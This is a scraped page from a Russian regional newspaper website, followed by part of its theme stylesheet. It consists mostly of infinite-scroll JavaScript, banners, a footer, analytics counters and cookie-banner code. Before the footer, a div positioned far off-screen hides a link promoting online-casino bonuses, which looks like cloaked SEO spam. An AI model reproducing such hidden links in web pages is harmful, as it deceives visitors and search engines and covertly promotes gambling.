"77210","77204","77197","77190","77184","77156","77160","77154","77126","77122","77119","77116","77113","77109","77084","77043","77054","77051","77040","77037","77033","77022","77005","77002","76984","76981","76970","76967","76946","76931","76916","76914","76907","76901","76879","76868","76862","76859","76854","76840","76817","76798","76788","76779","76776","76769","76747","76751","76741","76729","76725","76708","76710","76705","76696","76689","76686","76674","76632","76629","76608","76588","76581","76576","76562","76542","76558","76553","76546","76548","76535","76506","76499","76496","76492","76471","76461","76453","76447","76436","76427","76425","76422","76413","76396","76388","76363","76350","76337","76342","76329","76287","76278","76248","76244","76238","76235","76231","76189","76107","76151","76120","76101","76092","76084","76067","76064","76016","76009","76000","75978","75966","75962","75954","75951","75937","75942","75938","75926","75916","75917","75894","75846","75841","75813","75807","75804","75796","75788","75772","75768","75775","75759","75758","75748","75725","75722","75719","75710","75697","75691","75688","75679","75675","75663","75653","75646","75633","75625","75616","75605","75590","75580","75570","75561","75540","75528","75516","75526","75507","75502","75485","75472","75463","75451","75452","75444","75443","75425","75415","75400","75393","75387","75373","75358","75346","75342","75337","75329","75324","75321","75315","75304","75291","75244","75211","75208","75205","75259","75202","75218","75219","75195","75187","75190","75171","75169","75157","75138","75134","75119","75129","75124","75075","75062","75060","75043","75033","74952","74943","74940","74923","74909","74896","74835","74878","74868","74873","74831","74830","74822","74789","74798","74787","74730","74743","74737","74727","74723","74710","74694","74683","74628","74624","74621","74601","74604","74597","74530","74558","74554","74550","74545","74524","74518","74503","74500","74483","74488","74475","74470","74454","74433","74429","74424","74415","74403","74395","74391","74387","74375","74362","74356","74343","74338","74325","74322","74306","74310","74302","74294","74280","74286","74283","74276","74273","74268","74258","74243","74244","74221","74212","74207","74195","74191","74178","74167","74164","74125","74118","74109","74106","74103","74094","74085","74072","74068","74065","74047","74034","74018","73984","73968","73945","73939","73926","73899","73880","73859","73846","73836","73828","73805","73799","73793","73737","73761","73759","73755","73743","73732","73723","73712","73711","73708","73698","73691","73676","73675","73664","73648","73647","73642","73626","73623","73619","73615","73612","73607","73593","73572","73555","73509","73503","73492","73488","73485","73430","73476","73464","73387","73368","73364","73354","73278","73262","73255","73252","73246","73242","73237","73223","73219","73108","73104","73100","73096","73091","73041","73038","73035","73029","73027","73021","73010","72977","72963","72960","72908","72903","72956","72951","72943","72936","72921","72919","72882","72863","72851","72841","72788","72759","72742","72734","72731","72725","72723","72708","72688","72660","72654","72649","72630","72590","72586","72577","72565","72564","72559","72503","72525","72476","72472","72463","72460","72344","72324","72321","72268","72252","72230","72190","72179","72146","72126","72090","72072","72010","71997","71993","71994","72054","71989","71973","71956","71919","71906","71904","71893","71889","71941","71881","71879","71876","71840","71859","71939","71835","71829","71823","71804","71801","71796","71775","71772","71760","71754","71743","71730","71692","71684","71652","71667","71642","71639","71633","71622","71612","71598","71590","71575","71572","71560","71550","71526","71512","71490","71482","71481","71467","71463","71455","71443","71330","71421","71407","71400","71373","71328","71325","71351","71300","71292","71278","71273","71263","71230","71220","71209","71206","71197","71147","71190","71173","71144","71036","71015","71003","70999","70991","70979","70974","70925","70962","70950","70947","70906","70895","70890","70880","70829","70812","70783","70705","70699","70686","70717","70715","70660","70653","70643","70621","70614","70599","70582","70578","70571","70561","70568","70553","70539","70536","70530","70494","70444","70390","70418","70407","70401","70251","70350","70312","70261","70250","70241","70233","70222","70171","70185","70145","70112","70045","70077","70031","70039","69863","69839","69805","69759","69730","69682","69634","69691","69672","69651","69617","69604","69591","69575","69505","69569","69558","69546","69538","69486","69456","69459","69534","69519","69463","69500","69496","69467","69425","69413","69384","69349","69346","69335","69237","69281","69278","69267","69256","69213","69204","69181","69162","69061","68957","68953","68906","68849","68896","68879","68851","68837","68845","68821","68865","68814","68804","68788","68773","68759","68756","68719","68685","68681","68665","68591","68637","68567","68558","68562","68554","68490","68459","68440","68425","68396","68403","68393","68388","68378","68365","68360","68355","68316","68325","68311","68308","68299","68285","68034","68229","68226","68179","68095","68167","68142","68128","68126","68112","68081","68056","68045","67948","67940","67901","67786","67798","67811","67852","67820","67814","67792","67774","67721","67719","67770","67748","67701","67697","67694","67688","67632","67610","67569","67563","67467","67553","67550","67487","67482","67422","67423","67413","67408","67399","67395","67360","67356","67344","67332","67326","67277","67323","67308","67320","67275","67313","67310","67289","67043","67228","67222","67219","67208","67187","67036","67132","67094","67142","67110","67119","67087","67044","67027","66977","66905","66903","66965","66944","66852","66793","66779","66776","66760","66768","66757","66741","66715","66711","66687","66681","66697","66692","66683","66654","66643","66633","66615","66606","66586","66571","66566","66528","66538","66518","66511","66507","66503","66477","66454","66459","66445","66414","66419","66400","66365","66361","66325","66342","66321","66300","66295","66282","66269","66204","66236","66222","66191","66208","66169","66182","66164","66153","66147","66150","66122","66115","66100","66108","66092","66096","66081","66072","66064","65973","65965","65935","65931","65919","65914","65907","65904","65870","65879","65844","65801","65691","65795","65771","65724","65719","65703","65656","65631","65634","65604","65614","65607","65598","65592","65588","65576","65567","65558","65551","65545","65540","65532","65499","65517","65488","65484","65473","65468","65455","65452","65422","65418","65374","65386","65365","65356","65351","65347","65343","65338","65335","65303","65293","65286","65274","65270","65260","65244","65266","65224","65198","65192","65177","65169","65158","65147","65142","65125","65118","65102","65094","65078","65093","65070","65038","65019","65014","65007","64987","64979","64975","64964","64959","64952","64945","64915","64939","64645","64883","64880","64867","64832","64815","64812","64796","64754","64750","64743","64710","64637","64704","64706","64639","64697","64634","64688","64674","64669","64665","64629","64625","64650","64609","64573","64592","64588","64553","64550","64547","64543","64528","64509","64498","64492","64477","64467","64459","64437","64372","64441","64433","64371","64354","64342","64330","64274","64269","64233","64264","64252","64183","64173","64167","64162","64150","64144","64126","64074","64049","64045","64027","64010","63999","63935","63963","63958","63942","63920","63918","63915","63902","63885","63871","63861","63843","63814","63800","63743","63750","63759","63717","63739","63756","63774","63761","63733","63699","63692","63689","63685","63666","63663","63660","63650","63619","63611","63606","63572","63565","63560","63550","63528","63511","63504","63477","63433","63460","63457","63453","63450","63443","63440","63387","63413","63409","63374","63363","63356","63352","63338","63327","63320","63304","63298","63125","63139","63168","63121","63142","63120","63114","63111","63105","63090","63072","63065","63052","63049","63015","63009","62997","62990","62965","62962","62959","62854","62892","62904","62881","62478","62820","62797","62747","62702","62703","62698","62672","62669","62655","62643","62541","62572","62565","62561","62549","62488","62472","62438","62312","62308","62270","32483","62242","62228","62178","62167","62107","62096","62090","62079","62104","62082","62076","62038","62033","61995","61957","61933","61912","61900","61876","61844","61830","61784","61772","61752","61730","61668","61688","61527","61570","61545","61565","61504","61496","61481","61467","61448","61436","61422","61416","61403","61383","61378","61299","61296","61295","61328","61258","61239","61231","61221","61202","61178","61170","61167","61147","61140","61130","61127","61120","61049","61016","61072","61047","61044","60995","60969","60957","60940","60902","60898","60879","60865","60871","60859","60773","60778","60751","60731","60697","60688","60667","60659","60623","60601","60598","60575","60571","60567","60541","60448","60443","60414","60396","60384","60370","60331","60322","60316","60313","60303","60294","60274","60267","60264","60253","60251","60247","60237","60233","60161","60225","60222","60219","60216","60197","60193","60191","60183","60179","60172","60168","60147","60138","60133","60127","60110","60101","60098","59892","59880","59876","59856","59850","59711","59709","59730","59703","59627","59598","59587","59577","59498","58920","58916","58906","58781","58779","58776","58762","58758","58750","58747","58678","58647","58641","58616","58614","58571","58565","58561","58574","58568","58577","58553","58548","58493","58469","58440","58361","58327","58257","58280","58264","58304","58219","58192","58185","58155","58146","58144","58137","58130","58120","58119","58107","58088","58030","58025","58063","58005","57925","57919","57894","57891","57875","57760","57832","57794","57717","57710","57689","57677","57652","57643","57625","57618","57613","57608","57484","57557","57545","57494","57553","57536","57479","57474","57453","57449","57392","57351","57328","57316","57313","57245","57302","57229","57213","57177","57072","57069","57067","57049","57041","56949","56998","57001","56994","56951","56871","56893","56872","56860","56827","56784","56752","56781","56755","56771","56734","56731","56686","56679","56664","56665","56661","56650","56647","56644","56640","56633","56629","56619","56611","56590","56589","56577","56568","56552","56492","56503","56547","56528","56522","56483","56540","56473","56469","56458","56451","56443","56229","56395","56393","56390","56387","56378","56373","56362","56331","56319","56242","56221","56258","56254","56204","56198","54781","56165","56102","56020","55842","55987","55975","55950","55945","55933","55910","55898","55872","55801","55798","55775","55766","55757","55752","55746","55741","55724","55714","55476","55610","55703","55480","55698","55561","55677","55634","55574","55503","55495","55485","55397","55392","55365","55338","55331","55327","55305","55300","55296","55293","55289","55286","55257","55238","55235","55226","55072","55189","55137","55157","55103","55092","55074","55053","55063","55025","55016","55009","54962","54933","54927","54911","54899","54889","54881","54790","54752","54763","54738","54734","54730","54725","54694","54687","54678","54611","54592","54582","54566","54526","54522","54492","54440","54475","54433","54424","54404","54400","54390","54381","54376","54372","54361","54314","54311","54308","54301","54298","54296","54267","54252","54254","54247","54224","54225","54213","54208","54194","54150","54171","54136","54130","54123","54119","54088","54084","54049","54064","54052","54034","54024","54010","54005","53987","53978","53930","53866","53852","53831","53833","53796","53779","53746","53687","53672","53645","53641","53627","53445","53615","53609","53593","53589","53571","53437","53562","53536","53526","53518","53513","53505","53500","53494","53490","53452","53400","53397","53394","53335","53320","53307","53290","53297","53230","53195","53090","52954","52884","53002","52992","52988","52961","52941","52910","52903","52886","52860","52863","52841","52793","52768","52751","52745","52731","52713","52696","52671","52642","52616","52543","52589","52404","52400","52438","52569","52563","52548","52534","52492","52540","52524","52519","52511","52455","52391","52382","52369","52366","52361","52358","52336","52284","52275","52269","52213","52233","52220","52208","52190","52133","52105","52090","52060","52044","52030","52015","51990","51986","51953","51910","51907","51883","51875","51833","51790","51776","51756","51724","51693","51681","51673","51647","51619","51608","51583","51564","51460","51451","51446","51397","51372","51358","51343","51305","51318","51301","51293","51284","51279","51264","51257","51251","51205","51190","51172","51163","51144","51119","51129","51101","51086","50885","51026","51014","50988","50972","50927","50909","50896","50851","50839","50819","50835","50814","50795","50776","50728","50735","50720","50685","50668","50511","50471","50438","50432","50414","50410","50370","50360","50348","50336","50331","50313","50308","50291","50201","50174","49720","50082","50126","50074","50110"],
            'index': index
          };
          console.log(data);
    
		    // since 2.8 ajaxurl is always defined in the admin header and points to admin-ajax.php
		    
					$.ajax({
						url: 'https://golos-pravda.ru/wp-admin/admin-ajax.php',
						data: data,
            type: 'POST',
            beforeSend: function(){
              $(".mediaism-infinite-scroll").first().text('Загрузка..');
            },
						success: function(response){
              // console.log(response);
              $(".mediaism-infinite-scroll").first().replaceWith(response);
                index++
            },
            error: function(){
              console.log('Ошибка обновления')
            },
          }, 'html');
        }
    
			// Update new URL
				var currUrl = $(".mediaism-infinitypost-header").first().attr("url");
				var currTitle = $(".mediaism-infinitypost-header").first().attr("title");
    
				if ($(".mediaism-infinitypost-header").length > 1 && history.pushState) {

					for (var i=0; i<$(".mediaism-infinitypost-header").length; i++) {

						if (pos+(screen.height/2) >= $(".mediaism-infinitypost-header").eq(i).next().position().top) {
							currUrl = $(".mediaism-infinitypost-header").eq(i).attr("url");
							currId = $(".mediaism-infinitypost-header").eq(i).attr("data-id");
							currTitle = $(".mediaism-infinitypost-header").eq(i).attr("title");
						}

					}

				}

				if (location.href != currUrl) {

            history.pushState({}, currTitle, currUrl);
            arrangeBlocks(277911, 'ciyhv', 'gdsj', 'div.post__content.post-'+currId, currId, false);
					  ym(45213033, 'hit', currUrl);
				
				}
      });
    });
        </script>

      </div>
<div class="container">
<div class="banners d-flex align-items-center justify-content-between">
  <!-- <a href="http://vkondratev.ru/" target="_blank" class="banners__item mb-4">
    <img src="<php echo get_stylesheet_directory_uri(); ?>/img/banners/guber.png" alt="">
  </a> -->
  <a href="https://admkrai.krasnodar.ru/" target="_blank" class="banners__item mb-4">
    <img src="https://golos-pravda.ru/wp-content/themes/golos/img/banners/krd-admitistration.png" alt="">
  </a>
  <a href="http://s-kub.ru/" target="_blank" class="banners__item mb-4">
    <img src="https://golos-pravda.ru/wp-content/themes/golos/img/banners/s-kub.png" alt="">
  </a>
  <a href="https://dip.krasnodar.ru/?from=golospravda_moshikov" target="_blank" class="banners__item mb-4">
    <img src="https://golos-pravda.ru/wp-content/themes/golos/img/banners/depsmi.jpeg" alt="">
  </a>
</div>
</div>

<div style="position:absolute;left:-12844px;width:1000px;"><a href="https://matchingapp-online.com/">Бонусы онлайн казино</a> - узнайте больше про фриспины, приветственные бонусы и акции на сайте нашего партнёра!</div><footer>
  <div class="container">
    <div class="content">
      <div class="footer__top d-flex justify-content-between">
        <div class="d-flex flex-column" style="flex-grow: 2; flex-shrink: 0;">
          <strong>Рубрики</strong>
          <ul id="menu-gazeta" class=""><li id="menu-item-21000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21000"><a href="https://golos-pravda.ru/o-gazete/">О газете</a></li>
<li id="menu-item-38331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38331"><a href="https://golos-pravda.ru/interaktivnyj-arhiv/">Электронный архив</a></li>
<li id="menu-item-20998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20998"><a href="https://golos-pravda.ru/podpiska-na-gazetu/">Подписка</a></li>
<li id="menu-item-57217" class="menu-item menu-item-type-taxonomy menu-item-object-documents menu-item-57217"><a href="https://golos-pravda.ru/documents/oficialno/">Официальные опубликования</a></li>
<li id="menu-item-31333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31333"><a href="https://golos-pravda.ru/reklama/">Реклама</a></li>
<li id="menu-item-31334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31334"><a href="https://golos-pravda.ru/tipografskie-uslugi/">Типографские услуги</a></li>
<li id="menu-item-125060" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125060"><a href="https://golos-pravda.ru/ispolzovanie-sajtom-fajlov-cookie/">Использование cookie</a></li>
<li id="menu-item-125061" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125061"><a href="https://golos-pravda.ru/politika-obrabotki-personalnyh-dannyh/">Политика персональных данных</a></li>
</ul>        </div>
        <div class="d-flex flex-column" style="flex-grow: 2">
          <strong>Связаться  с редакцией</strong>
          <p>353800, Краснодарский край, Красноармейский район, ст. Полтавская, ул. Коммунистическая, 240 </p>
          <p>8 (86165) 3-25-83</p>
          <a href="mailto:golos_pravda@mail.ru">golos_pravda@mail.ru</a>
        </div>
        <div class="d-flex flex-column" style="flex-grow: 2; flex-shrink: 2;">
          <strong>Формальности</strong>
          <p class="mb-20">Сетевое издание сайт общественно-политической газеты Красноармейского района «Голос правды» зарегистрировано Роскомнадзором, свидетельство ЭЛ № ФС 77-58777 от 28.07.2014</p>
          <p><b>Главный редактор: </b>Горбань Диана Александровна</p>
          <p><b>Учредитель: </b> ООО "Редакция газеты "Голос Правды"</p>
          <a href="https://golos-pravda.ru/normativnye-dokumenty/" class="next">Нормативные документы</a>
        </div>
      </div>
      <div class="footer__bottom d-flex justify-content-between">
        <p>© ООО "Голос Правды", 2018–2026. Все права защищены. На информационном ресурсе применяются рекомендательные технологии.</p>
        <div class="footer__bottom-rate"><span>12+</span></div>
        <!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=45213033&amp;from=informer"
   target="_blank" rel="nofollow"><img
            src="https://informer.yandex.ru/informer/45213033/3_1_333333FF_333333FF_1_pageviews"
            style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика"
            title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)"
            class="ym-advanced-informer" data-cid="45213033" data-lang="ru"/></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function (m, e, t, r, i, k, a) {
        m[i] = m[i] || function () {
            (m[i].a = m[i].a || []).push(arguments)
        };
        m[i].l = 1 * new Date();
        k = e.createElement(t), a = e.getElementsByTagName(t)[0], k.async = 1, k.src = r, a.parentNode.insertBefore(k, a)
    })
    (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

    ym(45213033, "init", {
        clickmap: true,
        trackLinks: true,
        accurateTrackBounce: true,
        webvisor: true
    });
</script>
<noscript>
    <div><img src="https://mc.yandex.ru/watch/45213033" style="position:absolute; left:-9999px;" alt=""/></div>
</noscript>
<!-- /Yandex.Metrika counter -->

<!--LiveInternet counter-->
<script>
    new Image().src = "https://counter.yadro.ru/hit?r" +
        escape(document.referrer) + ((typeof (screen) == "undefined") ? "" :
            ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
        ";h" + escape(document.title.substring(0, 150)) +
        ";" + Math.random();</script><!--/LiveInternet-->
<!--LiveInternet logo--><a href="https://www.liveinternet.ru/click"
                           target="_blank"><img src="https://counter.yadro.ru/logo?44.1"
                                                title="LiveInternet"
                                                alt="" style="border:0" width="31" height="31"/></a><!--/LiveInternet-->        <div class="footer__bottom-social d-flex">
          <a target="_blank" href="https://ok.ru/golospravda" class="footer__bottom-social-item"><img src="https://golos-pravda.ru/wp-content/themes/golos/img/icons/social/ok.svg" alt=""></a>
          <a target="_blank" href="https://vk.com/golospravda" class="footer__bottom-social-item"><img src="https://golos-pravda.ru/wp-content/themes/golos/img/icons/social/vk.svg" alt=""></a>
        </div>
        <p>Разработка и поддержка — <a href="https://moshikov.co/mediaism/?golos" target="_blank">Moshikov&Co. - mediaism.</a></p>
      </div>
    </div>
  </div>
</footer>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/golos\/*","\/wp-content\/themes\/mediaism\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://golos-pravda.ru/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://golos-pravda.ru/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<!-- Баннер cookie -->
<div id="cookieBanner" class="text-center">
    <p class="d-inline-block mb-0 small">
        Пользуясь нашим сайтом, вы соглашаетесь с <a href="https://golos-pravda.ru/politika-obrabotki-personalnyh-dannyh/">политикой обработки персональных данных</a> и <a href="https://golos-pravda.ru/ispolzovanie-sajtom-fajlov-cookie/">использованием файлов cookie</a>.
    </p>
    <button id="acceptCookies" class="btn btn-primary btn-sm">Я согласен</button>
</div>
<style>
    #cookieBanner {
        position: fixed;
        bottom: 0;
        left: 0;
        right: 0;
        background: rgba(255, 255, 255, 1);
        color: white;
        padding: 10px;
        display: none;
        z-index: 1050;
        border-top: 2px solid #E32249;
        align-items: center;
        justify-content: center;

    }
    #cookieBanner p {
        text-align: center;
        color: #1e1e1e;
        font-size: 12px;
    }
    #cookieBanner a {
        color: #E32249;
    }
    #cookieBanner button {
        margin-left: 15px;
        margin-bottom: 0px;
        padding: 5px 10px;
        background: #E32249;
        color: #fff;
    }
    @media (max-width: 1250px) {
        #cookieBanner {
            flex-direction: column;
        }
    }
</style>
<script>
    // Функция для установки куки
    function setCookie(name, value, days) {
        let date = new Date();
        date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
        document.cookie = name + "=" + value + ";expires=" + date.toUTCString() + ";path=/";
    }

    // Функция для получения значения куки
    function getCookie(name) {
        let decodedCookie = decodeURIComponent(document.cookie);
        let cookies = decodedCookie.split(';');
        for (let i = 0; i < cookies.length; i++) {
            let cookie = cookies[i].trim();
            if (cookie.indexOf(name + "=") == 0) {
                return cookie.substring(name.length + 1);
            }
        }
        return "";
    }

    // Проверка наличия куки agreement, если нет — показываем баннер
    window.onload = function() {
        if (!getCookie("agreement")) {
            document.getElementById('cookieBanner').style.display = 'flex';
        }
    };

    // Установка куки при нажатии кнопки
    document.getElementById('acceptCookies').addEventListener('click', function() {
        setCookie("agreement", "accepted", 120);
        document.getElementById('cookieBanner').style.display = 'none';
    });
</script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://golos-pravda.ru/wp-content/themes/golos/style.css?10052&ver=6.8.1
body_size: 8514
content:
/*
Theme Name: Golos
Theme URI:    https://moshikov.co/mediaism/
Author:       Владислав Мошиков
Author URI:   https://moshikov.co/
Template:     mediaism
Version: 1.2.3

*/

@font-face {
  font-family: 'Georgia';
  src: url('fonts/Georgia.eot');
  src: url('fonts/Georgia.eot?#iefix') format('embedded-opentype'), url('fonts/Georgia.woff') format('woff'), url('fonts/Georgia.ttf') format('truetype');
  font-weight: normal;
  font-style: normal;
}

@font-face {
  font-family: 'PragmaticaBook-Reg';
  src: url('fonts/PragmaticaBook-Reg.eot');
  src: url('fonts/PragmaticaBook-Reg.eot?#iefix') format('embedded-opentype'), url('fonts/PragmaticaBook-Reg.woff') format('woff'), url('fonts/PragmaticaBook-Reg.ttf') format('truetype');
  font-weight: normal;
  font-style: normal;
}

@font-face {
  font-family: 'PragmaticaBook-Italic';
  src: url('fonts/PragmaticaBook-Italic.eot');
  src: url('fonts/PragmaticaBook-Italic.eot?#iefix') format('embedded-opentype'), url('fonts/PragmaticaBook-Italic.woff') format('woff'), url('fonts/PragmaticaBook-Italic.ttf') format('truetype');
  font-weight: normal;
  font-style: normal;
}

@font-face {
  font-family: 'PragmaticaBold-Reg';
  src: url('fonts/PragmaticaBold-Reg.eot');
  src: url('fonts/PragmaticaBold-Reg.eot?#iefix') format('embedded-opentype'), url('fonts/PragmaticaBold-Reg.woff') format('woff'), url('fonts/PragmaticaBold-Reg.ttf') format('truetype');
  font-weight: normal;
  font-style: normal;
}

/*UI*/

@-webkit-keyframes rotating
/* Safari and Chrome */

  {
  from {
    -webkit-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  to {
    -webkit-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

@keyframes rotating {
  from {
    -ms-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -webkit-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  to {
    -ms-transform: rotate(360deg);
    -moz-transform: rotate(360deg);
    -webkit-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

html {
  background: #F3F3F3;
  padding: 20px;
}

/* html {
  filter: grayscale(100%);
}

#notice {
  display: flex;
  align-items: center;
  justify-content: center;
  min-height: 40px;
  width: 100%;
  background: #000;
}

#notice p {
  font-size: 14px;
  font-weight: bold;
  text-align: center;
  color: #fff;
} */

/* mediaism */
.modal .modal-header h5 {
  margin: 0;
}

.instagram-stories {
}
.instagram-stories .shadow {

}
.instagram-stories p {
  font-family: PragmaticaBold-Reg !important;
  font-size: 24px !important;
  color: #fff !important;
  padding: 15px 20px;
  margin: 250px 20px 20px !important;
  text-align: center;
  line-height: 1.2 !important;
  position: relative;
  
  border: 5px solid #E32249;

}

.btn.btn-primary {
  background: #E32249;
  border-color: #E32249;
  color: #fff !important;
}
.btn.btn-primary:hover,
.btn.btn-primary:focus {
  background: #9E1832;
  border-color: #9E1832;
}

.instagram-post {
  background-position: top center !important;
}
.instagram-post .instagram-post-container {}
.instagram-post .instagram-post-container p {
  font-family: PragmaticaBold-Reg !important;
  font-size: 24px !important;
  color: #fff !important;
  padding: 15px 20px;
  margin: 250px 20px 20px !important;
  text-align: center;
  line-height: 1.2 !important;
  position: relative;
  display: block !important;
  border: 5px solid #E32249;
}

.wrapper__content ul.ya-share2__list li:before {
  display: none;
}

body {
  background: #FFFFFF;
}
div[id^="adfox_"]{
  margin: 0 0 20px 0;
  display: flex;
  align-items: center;
}
.navbar-light .navbar-toggler {
  border: none;
  color: #000;
}
.wrapper__content .post__meta_block>p {
  font-family: PragmaticaBold-Reg;
  font-size: 12px;
  color: #000000;
  text-transform: uppercase;
  margin-bottom: 20px;
}
iframe {
  border: none;
}
h1, h1>p {
  font-family: PragmaticaBold-Reg;
  font-size: 36px;
  color: #000000;
  line-height: 36px;
}
.home h1 {
  font-size: 28px;
  margin-bottom: 20px;
}
h1 a {
  color: #000000;
  text-decoration: none;
}

a {
  text-decoration: none;
  font-family: PragmaticaBold-Reg;
  color: #E32249;
}
a:hover, a:focus {
  text-decoration: none;

}
h1 a:hover,
h1 a:focus {
  color: #E32249;
}

h2.subtitle {
  position: relative;
  font-family: PragmaticaBold-Reg;
  font-size: 48px;
  color: #000000;
}

h2.subtitle mark {
  background: #fff;
  position: relative;
  z-index: 1;
  padding-right: 30px
}

h2.subtitle:after {
  content: "";
  display: block;
  border-top: 1px solid #DDDDDD;
  position: absolute;
  top: 35px;
  width: 100%;
  z-index: 0;
}

a.next {
  font-family: PragmaticaBold-Reg;
  font-size: 12px;
  color: #000000;
  text-transform: uppercase;
  text-decoration: none;
}

a.next:after {
  content: url("img/icons/next.svg");
  margin-left: 5px;
}

a.next:hover,
a.next:focus {
  color: #E32249;
}

a.next:hover:after,
a.next:focus:after {
  content: url("img/icons/next-hover.svg");
}

span.next {
  font-family: PragmaticaBold-Reg;
  font-size: 12px;
  color: #FFFFFF;
  text-transform: uppercase;
}

span.next:after {
  content: url("img/icons/next-white.svg");
  margin-left: 5px;
}

.btn.primary {
  border-radius: 0px;
  background: #E32249;
  height: 48px;
}
.btn.primary.text,
input.btn.primary.text {
  font-family: PragmaticaBold-Reg;
  font-size: 12px;
  color: #FFFFFF;
  text-transform: uppercase;
}
.btn.primary:hover,
.btn.primary:focus {
  cursor: pointer;
  background: #9E1832;
}

.btn.secondary {
  border-radius: 0px;
  background: #FF4300;
}

.btn.accent {
  border-radius: 0px;
  background: #1DBA48;
}

span.course {
  font-family: PragmaticaBook-Reg;
  font-size: 14px;
  color: #000000;
  margin-right: 10px;
}

span.course:last-child {
  margin-right: 0;
}

span.course.up:after {
  content: url("img/icons/up.svg");
  margin: 0 0 5px 5px;
}

span.course.down:after {
  content: url("img/icons/down.svg");
  margin: 0 0 5px 5px;
}

input[type='text'],
input[type='tel'],
input[type='email'],
textarea {
  border-radius: 0;
  text-align: left;
  margin-bottom: 0;
  padding: 20px 20px;
  border-color: #DDDDDD;
}

input[type='text'].wpcf7-not-valid,
input[type='tel'].wpcf7-not-valid,
input[type='email'].wpcf7-not-valid {
  border-color: #E32249;
}

span.ajax-loader {
  display: none !important;
}

span.wpcf7-not-valid-tip {
  display: none !important;
}

.wpcf7-response-output {
  display: none !important;
}

.load_more {
  display: flex;
  width: 100%;
  height: 100px;
  justify-content: center;
  align-items: center;
}

.load_more.load svg {
  -webkit-animation: rotating 2s linear infinite;
  -moz-animation: rotating 2s linear infinite;
  -ms-animation: rotating 2s linear infinite;
  -o-animation: rotating 2s linear infinite;
  animation: rotating 2s linear infinite;
}

.load_more svg {
  margin-right: 20px;
}

.load_more span {
  font-family: PragmaticaBook-Reg;
  font-size: 18px;
  color: #000000;
}

.load_more:hover,
.load_more:focus,
.load_more:hover svg g,
.load_more:focus svg g,
.load_more:hover span,
.load_more:focus span {
  cursor: pointer;
  color: #E32249;
  stroke: #E32249;
}

.pdfemb-viewer {
  margin-bottom: 40px;
}
#ypay {
  background: #fff;
  border: 4px solid #E32349;
  padding: 30px 20px;
}
#ypay input:not([type="submit"]) {
  width: 100%;
    border-radius: 0;
    border: none;
    border-bottom: 1px solid rgba(0, 0, 0, .1);
    font-family: PragmaticaBook-Italic;
    font-size: 16px;
    color: rgba(0, 0, 0, 1);
    text-align: left;
}
#ypay label.price {
  display: flex;
  align-items: center;
  justify-content: flex-end;
}
#ypay label.price input {
  border: none;
  font-family: PragmaticaBold-Reg;
  font-size: 36px;
  color: rgba(0, 0, 0, 1);
  text-align: right;
}
#ypay textarea {
  margin-top: 10px;
  max-width: 100%;
  min-width: 100%;
  border: 1px solid rgba(0, 0, 0, .1);
  font-family: PragmaticaBook-Italic;
    font-size: 16px;
    color: rgba(0, 0, 0, 1);
    text-align: left;
}
/*END UI*/

/*HEADER*/

header {
  padding-top: 15px;
}

header.search-open {
  margin-bottom: 90px;
}

header.nav-open {
  margin-bottom: 50px;
}

.header__info {
  flex-grow: 1;
}

.header__info-rate {
  width: 30px;
  height: 30px;
  background: #000000;
  border-radius: 15px;
  display: flex;
  align-items: center;
  justify-content: center;
  margin-right: 105px;
}

.header__info-rate span {
  font-family: PragmaticaBold-Reg;
  font-size: 12px;
  color: #FFFFFF;
}

.header__info-value {}

.header__info-value-social {
  margin-right: 40px;
}

.header__info-value-social-item {
  width: 30px;
  height: 30px;
  margin-right: 10px;
  border-radius: 15px;
  display: flex;
}

.header__info-value-social-item img {
  margin: auto;
}

.header__info-value-social-item:hover,
.header__info-value-social-item:focus {
  background: #F3F3F3;
}

.header__info-value-weather {
  display: flex;
  align-items: center;
}

.header__info-value-weather img {
  margin-right: 15px;
}

.header__info-value-weather>div {
  margin: auto 0;
}

.header__info-value-weather span {
  font-family: PragmaticaBook-Reg;
  font-size: 14px;
  color: #000000;
}

.header__info-value-weather strong {
  font-family: PragmaticaBold-Reg;
  font-size: 14px;
  color: #000000;
}

.header__logo {
  margin: auto;
  flex-grow: 2;
}

.header__subscribe {
  width: 210px;
  height: 110px;
  flex-grow: 1;
}

.header__subscribe .online__read-bottom {
  background: #1DBA48;
}

.header__subscribe .online__read:hover .online__read-bottom,
.header__subscribe .online__read:focus .online__read-bottom {
  background: #158232;
}

.header__subscribe .online__read-content-text p {
  font-family: PragmaticaBook-Reg;
  font-size: 14px;
  margin-bottom: 0;
  color: #000000;
}

.header__subscribe .online__read-content-text strong {
  font-family: PragmaticaBook-Reg;
  font-style: italic;
  font-weight: bold;
  font-size: 14px;
  color: #000000;
}

header nav {
  border-top: 1px solid #DDDDDD;
  border-bottom: 1px solid #DDDDDD;
  position: relative;
}

header nav ul {
